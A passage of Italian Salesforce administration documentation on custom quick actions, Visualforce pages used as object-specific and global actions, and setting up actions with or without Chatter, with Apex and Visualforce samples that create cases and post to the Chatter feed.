Non è possibile neanche modificare le azioni incluse in un gruppo di azioni intelligenti dispositivo mobile (ad esempio, eliminare "Nuovo evento" o aggiungere un'azione personalizzata). Per definire una serie di azioni più personalizzata, creare le azioni desiderate e aggiungerle ai layout di pagina appropriati, eliminando poi il gruppo di azioni intelligenti dispositivo mobile.

Le azioni intelligenti dispositivo mobile compaiono come un elemento di azione singolo nell'editor di layout di pagina. Nella barra e nel menu delle azioni di Salesforce1 compaiono invece come azioni di creazione separate. che consentono agli utenti di creare record direttamente dalla barra delle azioni.

Ecco le voci incluse nell'elemento azioni intelligenti dispositivo mobile su ogni oggetto supportato (nella barra delle azioni e nel menu, le azioni compaiono nello stesso ordine di questo elenco).





#### VEDERE ANCHE:

[Azioni](#page-4823-0) [Impostazione delle azioni con Chatter abilitato](#page-4852-0)

# <span id="page-4845-0"></span>Azioni personalizzate

### Azioni rapide personalizzate

Le azioni personalizzate sono pagine Visualforce o app area di disegno con funzionalità definite dall'utente. Ad esempio, è possibile creare un'azione personalizzata per consentire agli utenti di scrivere commenti con più di 5.000 caratteri o per integrare un'applicazione per videoconferenza in modo tale che gli agenti dell'assistenza possano comunicare visivamente con i clienti.

#### **Azioni personalizzate specifiche degli oggetti**

Le azioni personalizzate specifiche degli oggetti sono pagine Visualforce o app Area di disegno che consentono agli utenti di interagire con o creare record che hanno una relazione con un record oggetto. La pagina Visualforce per un'azione personalizzata specifica di un oggetto deve includere il controller standard per il relativo oggetto. Ad esempio, utilizzare il controller standard dei referenti per creare un'azione personalizzata che consente agli utenti di importare il profilo Twitter di un referente e di aggiungere queste informazioni a un record referente.

#### **Azioni personalizzate globali**

Utilizzare una pagina Visualforce o un'applicazione area di disegno per creare un'azione personalizzata globale per le attività che non richiedono agli utenti di interagire con o creare record che hanno una relazione con un oggetto specifico. Le app area di disegno da utilizzare

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

come azioni personalizzate richiedono Publisher come posizione. Le pagine Visualforce che si desidera utilizzare come azioni personalizzate globali non possono utilizzare i controller standard. Ad esempio, si supponga di voler creare un'azione personalizzata che consenta agli utenti di inserire un indirizzo stradale e di visualizzare una mappa, l'ora locale e le informazioni meteo locali. Per questa azione, creare una pagina Visualforce che non utilizzi alcuno dei controller standard e aggiungerla come azione globale personalizzata.

Nota: i gruppi Chatter con clienti non supportano azioni globali di creazione o di registrazione di chiamate né azioni personalizzate e visualizzano solo azioni Chatter standard come Post, File, Link e Sondaggio.

#### VEDERE ANCHE:

[Creazione di azioni rapide globali](#page-4827-0) [Creazione di azioni specifiche degli oggetti](#page-4830-0) [Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0) [Prerequisiti per l'utilizzo di applicazioni area di disegno come azioni personalizzate](#page-4851-0)

## <span id="page-4846-0"></span>Pagine Visualforce come azioni personalizzate specifiche degli oggetti

Le pagine Visualforce aggiunte come azioni personalizzate su un oggetto vengono richiamate nel contesto di un record di quel tipo di oggetto. All'azione personalizzata viene passato un ID record specifico, corrispondente al record che l'utente stava cercando quando ha fatto clic sull'azione personalizzata. Progettare la pagina in modo che agisca su quello specifico tipo di record.

Le pagine Visualforce che si desidera creare per utilizzarle come azioni specifiche degli oggetti globali devono utilizzare il controller di oggetti standard. Utilizzare le estensioni di controller per aggiungere codice personalizzato, inclusi i metodi @RemoteAction che possono essere richiamati utilizzando remoting JavaScript.

Il codice personalizzato può eseguire altre operazioni oltre agli aggiornamenti al record di origine. Ad esempio, l'azione personalizzata Crea ordine rapido cerca la merce corrispondente. Quindi, crea una fattura e una voce, nell'ambito della creazione di un ordine per una parte. Questa logica avviene nel contesto del record account di origine: la fattura viene associata al record account in cui è stata richiamata l'azione di ordine rapido.

Quando l'azione è completata, reindirizzare l'utente a una pagina correlata al record di origine.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Il codice dell'esempio seguente mostra una pagina progettata per essere utilizzata come azione personalizzata per l'oggetto account, quindi utilizza il controller standard Account. Questa azione consente agli utenti di creare casi dalle pagine dei dettagli degli account e presenta un'interfaccia utente diversa rispetto alle azioni di creazione standard.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
       theCase = new Case();
       theCase.accountId = parent.id;lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
        theCase = new Case();
        theCase.accountId = parent.id;
       return null;
    }
     private void createNewCase() {
```

```
try {
           insert theCase;
           FeedItem post = new FeedItem();
           post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
        }
   }
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
   <script>
       function refreshFeed() {
            Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
       }
   </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
           oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               \langlediv>
               <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/>
               \langlediv></apex:outputPanel>
```

```
</apex:form><br/>
        <button type="button" onclick="createCase();"
       style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
       id="addcasebutton">Create Case</button>
   </div>
</apex:page>
```
#### Requisiti per l'aggiornamento delle pagine host

Se si desidera che un'azione personalizzata, sia specifica di un oggetto che globale, aggiorni il feed nella pagina che la ospita, la pagina Visualforce creata per essere utilizzata come tale azione deve:

- fare riferimento al file JavaScript del publisher: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/> (la creazione di azioni Visualforce personalizzate non richiede l'SDK dell'Area di disegno Force.com).
- **•** Includere questa chiamata JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### VEDERE ANCHE:

<span id="page-4848-0"></span>[Pagine Visualforce come azioni personalizzate globali](#page-4848-0) [Creazione di azioni specifiche degli oggetti](#page-4830-0) [Azioni](#page-4823-0)

# Pagine Visualforce come azioni personalizzate globali

Le pagine Visualforce utilizzate come azioni personalizzate globali possono essere richiamate in diverse posizioni e non hanno uno specifico record associato. Hanno una completa "libertà d'azione", il che significa che è l'utente a scrivere il codice.

Le pagine Visualforce che si desidera creare per utilizzarle come azioni personalizzate globali non possono utilizzare il controller di oggetti standard. Per gestire la pagina, è necessario scrivere un controller personalizzato.

Quando viene completata un'azione globale, l'utente deve essere reindirizzato a un record principale creato come parte dell'azione o riportato al punto di partenza.

L'esempio di codice che segue mostra una pagina Visualforce progettata per l'utilizzo come azione personalizzata per qualsiasi oggetto che supporti le azioni. Questa azione consente agli utenti di creare casi a partire da pagine dei dettagli del record, Chatter, gruppi Chatter (tranne gruppi di clienti) o dalla pagina iniziale. Presenta un'interfaccia utente diversa rispetto alle azioni di creazione standard. Come per tutte le azioni globali, i record creati con questa azione non vengono associati ad altri record.

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
       theCase = new Case();
```
### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

```
lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
           FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
    <script>
      function refreshFeed() {
          Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
     }
    </script>
   <div>
        <apex:form >
            <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
                \langlediv><div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
```

```
style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               \langle div>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/</div>
               <div style="color:red;">{!lastError}</div>
           </apex:outputPanel>
       </apex:form><br/>
       <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
       font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;
       border-color:#096EB3;" id="addcasebutton">Create Case</button>
   \langle div>
</apex:page>
```
Requisiti per l'aggiornamento delle pagine host

Affinché un'azione personalizzata specifica di un oggetto o globale aggiorni il feed nella pagina che la ospita, la pagina Visualforce che l'utente ha creato per utilizzare come tale azione deve:

- fare riferimento al file JavaScript del publisher: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/> (la creazione di azioni Visualforce personalizzate non richiede l'SDK dell'Area di disegno Force.com).
- **•** Includere questa chiamata JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

VEDERE ANCHE:

[Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0) [Creazione di azioni rapide globali](#page-4827-0) [Azioni](#page-4823-0)

# Come nascondere l'intestazione dell'azione per le azioni personalizzate Visualforce

Durane la creazione di una pagina Visualforce da utilizzare come azione personalizzata, è possibile scegliere di nascondere l'intestazione dell'azione. Nascondendo l'intestazione dell'azione si evita di confondere l'utente, soprattutto se si dispone dei propri pulsanti specificati nella pagina Visualforce.

Per nascondere l'intestazione, aggiungere showQuickActionVfHeader="false" al tag <apex:page> della pagina Visualforce dell'azione personalizzata. Quando le azioni personalizzate Visualforce compaiono in Salesforce1, l'intestazione e i pulsanti Annulla e Salva sono nascosti. L'utilizzo di questo attributo non influisce sulle modalità di visualizzazione dell'azione nel sito Salesforce completo.

Se non si specifica l'attributo showQuickActionVfHeader, il suo valore torna all'impostazione predefinita true.

L'attributo showQuickActionVfHeader non è supportato nelle comunità.

#### VEDERE ANCHE:

<span id="page-4851-0"></span>[Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0) [Pagine Visualforce come azioni personalizzate globali](#page-4848-0)

# Prerequisiti per l'utilizzo di applicazioni area di disegno come azioni personalizzate

L'utilizzo di applicazioni area di disegno come azioni personalizzate rende più semplice fornire agli utenti l'accesso alle funzionalità delle applicazioni in Chatter e in altre parti di Salesforce.

È possibile utilizzare come azione personalizzata qualsiasi applicazione area di disegno che usi Publisher come posizione. Si può ad esempio utilizzare un'applicazione per i rapporti sulle spese come azione personalizzata per rendere più facile per gli agenti di vendita l'invio dei rapporti sulle spese direttamente dai feed. Un'azione personalizzata che include un'applicazione area di disegno per videoconferenza può aiutare gli agenti dell'assistenza a comunicare visivamente con i clienti e agevolare la soluzione dei problemi tecnici.

Prima di creare un'azione personalizzata con un'applicazione area di disegno, assicurarsi che l'applicazione utilizzi Publisher come posizione e che gli utenti che dovranno essere in grado di utilizzare l'azione dispongano di accesso all'applicazione.

VEDERE ANCHE:

[Azioni rapide personalizzate](#page-4845-0) [Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0) [Azioni](#page-4823-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e

**Developer Edition**

# <span id="page-4852-0"></span>Impostazione delle azioni con Chatter abilitato

Le azioni globali e specifiche di un oggetto ottimizzano l'esperienza Chatter degli utenti in Salesforce Classic e in Salesforce1.

Chatter deve essere abilitato per la propria organizzazione.

Per impostazione predefinita, il publisher Chatter di Salesforce Classic include le azioni standard Post, File, Link, Sondaggio, Domanda e Ringraziamenti. Per impostare altre azioni Chatter:

- **1.** Abilitare il tracciamento dei feed per gli oggetti per cui si desidera rendere disponibili le azioni.
- **2.** Abilitare le azioni nel publisher se si desidera visualizzare sia le azioni standard, sia quelle non standard nel publisher Chatter.
- **3.** Se lo si desidera, abilitare gli aggiornamenti dei feed per i record correlati per visualizzare gli elementi dei feed nella pagina dei dettagli di un record quando vengono creati record correlati.
- **4.** Creare azioni specifiche degli oggetti o azioni globali.
- **5.** Personalizzare il layout di un'azione con i campi che si desidera visualizzare agli utenti quando utilizzano l'azione.
- **6.** Aggiungere le azioni ai layout di pagina o ai layout publisher globali.

Salesforce aggiunge automaticamente le azioni predefinite ai layout di pagina di account, casi, referenti, lead e opportunità e al layout publisher globale delle organizzazioni create dopo il rilascio Winter '14.

#### VEDERE ANCHE:

[Abilitazione delle azioni nel publisher Chatter](#page-4825-0)

[Creazione di azioni specifiche degli oggetti](#page-4830-0)

[Personalizzazione delle azioni con l'Editor layout di azione](#page-4832-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare le azioni:

**•** "Personalizza applicazione"

# <span id="page-4853-0"></span>Impostazione delle azioni senza Chatter abilitato

È possibile impostare azioni globali e specifiche di un oggetto per Salesforce1 o app di terzi anche se nell'organizzazione non è abilitato Chatter.

Quando Chatter è disabilitato in un'organizzazione, nella barra delle azioni in Salesforce1 o nelle app di terzi che utilizzano gli elenchi di azioni vengono visualizzate solo le azioni non standard. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.

Per impostare le azioni da utilizzare in Salesforce1 o nelle app di terzi, eseguire le operazioni descritte di seguito.

- **1.** Creare azioni specifiche degli oggetti o azioni globali.
- **2.** Personalizzare il layout di un'azione con i campi che si desidera visualizzare agli utenti quando utilizzano l'azione.
- **3.** Aggiungere le azioni ai layout di pagina o ai layout publisher globali.

Salesforce aggiunge automaticamente le azioni predefinite ai layout di pagina di account, casi, referenti, lead e opportunità e al layout publisher globale delle organizzazioni create dopo il rilascio Winter '14.

### VEDERE ANCHE:

[Creazione di azioni specifiche degli oggetti](#page-4830-0)

[Creazione di azioni rapide globali](#page-4827-0)

[Personalizzazione delle azioni con l'Editor layout di azione](#page-4832-0)

[Personalizzazione delle azioni con l'editor di layout di pagina ottimizzato](#page-4833-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni:

**Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare le azioni:

**•** "Personalizza applicazione"

# <span id="page-4854-0"></span>Azioni con e senza Chatter

Utilizzare le azioni indipendentemente dall'abilitazione o meno di Chatter o delle azioni nel publisher.

Azioni che sono disponibili nel sito Salesforce completo o in Salesforce1. Per abilitare o disabilitare Chatter per la propria organizzazione, da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**. Se Chatter è abilitato, l'opzione Abilita le azioni nel publisher controlla se le azioni create vengono visualizzate nel publisher Chatter.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**

Note a piè di pagina:

- **1.** Se le azioni nel publisher non sono abilitate, nel publisher Chatter del sito Salesforce completo vengono visualizzate solo le azioni Chatter standard (Post, File, Link, Sondaggio e Ringraziamenti).
- **2.** Il feed Chatter viene visualizzato nella pagina dei dettagli di un oggetto nel sito Salesforce completo solo per gli oggetti in cui è abilitato il tracciamento dei feed.
- **3.** Quando Chatter è disabilitato, l'elemento Feed non è disponibile in Salesforce1.
- **4.** Quando Chatter è abilitato ma le azioni nel publisher sono disabilitate, le azioni standard e non standard Chatter vengono visualizzate nella barra delle azioni in Salesforce1 e nelle applicazioni di terze parti che utilizzano gli elenchi di azioni. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.
- **5.** Quando Chatter e le azioni nel publisher sono disabilitati, nella barra delle azioni in Salesforce1 o nelle app di terzi che utilizzano gli elenchi di azioni vengono visualizzate solo le azioni non standard. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.
- **6.** Se sull'oggetto non è abilitato il tracciamento dei feed, nella barra delle azioni in Salesforce1 e nelle applicazioni di terze parti che utilizzano gli elenchi di azioni vengono visualizzate solo le azioni non standard. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.

### VEDERE ANCHE:

[Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Impostazione delle azioni senza Chatter abilitato](#page-4853-0) [Azioni](#page-4823-0)

# <span id="page-4855-0"></span>Azioni in Lightning Experience

In Lightning Experience, le azioni vengono visualizzate negli elementi delle visualizzazioni elenco e in diversi punti nella pagina iniziale di un record. La posizione nella quale vengono visualizzate nella pagina iniziale di un record dipende dal tipo di azione.

# Azioni sugli elementi delle visualizzazioni elenco

Ad eccezione dell'oggetto Operazioni, sugli elementi delle visualizzazioni elenco sono supportate solo le azioni dei pulsanti standard. Gli elementi presenti nelle visualizzazioni elenco Operazioni contengono l'elenco completo delle azioni disponibili per le operazioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### Azioni sulle pagine iniziali dei record

Di seguito è riportato un esempio di pagina dei referenti in Lightning Experience.



